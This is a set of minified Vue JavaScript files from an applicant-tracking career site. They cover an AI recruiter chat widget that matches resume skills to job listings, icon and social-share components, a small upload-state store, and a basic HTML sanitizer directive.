    skills: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const S = z();
    q(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), H(() => {
      t.scrollToBottom();
    });
    function A() {
      $(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const n = Array.from(l.children);
        if (n.length === 0) {
          s.value = [];
          return;
        }
        const o = [];
        let m = null;
        if (n.forEach((u, L) => {
          const I = u.offsetTop;
          (m === null || I !== m) && (o.push(L), m = I);
        }), o.length <= x) {
          s.value = e;
          return;
        }
        const i = o[x - 1];
        let h = i;
        for (let u = i; u < n.length && n[u].offsetTop === n[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((o) => o.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), g.resume.skills = s.value;
        const l = await S.post(`/core/ai-recruiter-agent/${S.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: g.chatId,
          skills: g.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          g.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const n = M("w-tag"), o = M("w-flex"), m = M("w-button");
      return r(), _(P, null, [
        s.value.length > 0 ? (r(), _("div", W, [
          f("b", null, R(s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        f("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          k(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        k(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        f("div", null, [
          a.value.length > 0 ? (r(), b(n, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : v("", !0),
          k(o, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              f("div", {
                class: G(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                k(j, { icon: X(J) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), _("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : v("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(m, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : v("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-ed32bc50"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentIconGradient-0626fa61.js
body_size: 327
content:
import { _ as n } from "./public-career-site-ec5a97ee.js";
const o = {}, e = window.Vue.createElementVNode, r = window.Vue.openBlock, s = window.Vue.createElementBlock, l = {
  width: "36",
  height: "36",
  viewBox: "0 0 36 36",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(c, t) {
  return r(), s("svg", l, t[0] || (t[0] = [
    e("path", {
      d: "M3.59961 0.501465C2.64508 0.50155 1.72971 0.880294 1.05469 1.55518C0.379559 2.23031 0 3.1463 0 4.10107V25.7007C0 26.6555 0.379559 27.5715 1.05469 28.2466C1.72972 28.9215 2.64504 29.3012 3.59961 29.3013H28.7998L36 36.5005V4.10107C36 3.1463 35.6204 2.23031 34.9453 1.55518C34.2702 0.88016 33.3541 0.501465 32.3994 0.501465H3.59961ZM20.7002 12.5005L27.9004 15.2007L20.7002 17.8999L18 25.1001L15.2998 17.8999L8.09961 15.2007L15.2998 12.5005L18 5.30029L20.7002 12.5005Z",
      fill: "url(#paint0_linear_4119_6519)"
    }, null, -1),
    e("defs", null, [
      e("linearGradient", {
        id: "paint0_linear_4119_6519",
        x1: "-1.14651e-06",
        y1: "-0.499483",
        x2: "47.7844",
        y2: "6.43977",
        gradientUnits: "userSpaceOnUse"
      }, [
        e("stop", {
          offset: "0.237402",
          "stop-color": "#008eb9"
        }),
        e("stop", {
          offset: "1",
          "stop-color": "#00556d"
        })
      ])
    ], -1)
  ]));
}
const a = /* @__PURE__ */ n(o, [["render", i]]);
export {
  a as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/SocialMediaIcons-41588522.js
body_size: 848
content:
import { A as u } from "./ApIcon-6168a5d3.js";
import { a as h } from "./public-career-site-ec5a97ee.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/sleep-5fe6dbb2.js
body_size: -347
content:
function t(e) {
  return new Promise((s) => setTimeout(s, e));
}
export {
  t as s
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgent-dddffa2e.js
body_size: -84
content:
const a = window.Vue.reactive;
var d = /* @__PURE__ */ ((l) => (l[l.NotUploaded = 0] = "NotUploaded", l[l.Uploading = 1] = "Uploading", l[l.SuccessUploaded = 2] = "SuccessUploaded", l[l.WrongMimeType = 3] = "WrongMimeType", l[l.FileTooLarge = 4] = "FileTooLarge", l[l.FailedUpload = 5] = "FailedUpload", l))(d || {});
const p = {
  status: 0,
  fileName: null,
  fileData: null,
  skills: null
}, i = a({
  chatId: null,
  resume: o(),
  jobs: [],
  reset() {
    this.resume = o(), this.jobs = [];
  },
  hasUploadedResume: !1
});
function o() {
  return Object.assign({}, p);
}
export {
  d as A,
  i as a
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/htmlSafe-1151bbec.js
body_size: 193
content:
window.Vue.App;
window.Vue.DirectiveBinding;
const n = document.implementation.createHTMLDocument(""), a = n.createElement("div"), s = ["script", "noscript", "noembed"], d = /[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205f\u3000]/g;
function c(t) {
  return a.innerHTML = t, a.querySelectorAll("*").forEach((e) => {
    const o = e.localName.toLowerCase();
    if (s.includes(o) || !(e.attributes instanceof NamedNodeMap)) {
      e.parentNode ? e.parentNode.removeChild(e) : e.outerHTML = "";
      return;
    }
    e.hasAttributes() !== !1 && Array.from(e.attributes).forEach((u) => {
      const r = u.localName.toLowerCase(), i = u.value.replace(d, "").toLowerCase().trim();
      if (r.indexOf("on") === 0 || ["src", "href"].includes(r) && i.indexOf("javascript:") === 0 || ["audio", "image", "img", "source", "video"].includes(o) && ["src", "data"].includes(r) && i.indexOf("data:") === 0)
        return e.removeAttribute(r);
    });
  }), a.innerHTML;
}
const f = {
  // When an element is inserted onto the page change it's HTML to the safe HTML
  created(t, e) {
    t.innerHTML = c(e.value);
  },
  updated(t, e) {
    e.value !== e.oldValue && (t.innerHTML = c(e.value));
  }
};
export {
  f as v
};
